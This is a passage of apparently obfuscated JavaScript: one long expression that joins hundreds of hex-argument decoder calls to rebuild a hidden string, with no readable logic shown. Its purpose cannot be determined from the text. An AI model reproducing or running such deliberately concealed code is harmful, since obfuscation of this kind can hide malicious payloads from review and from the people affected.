F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)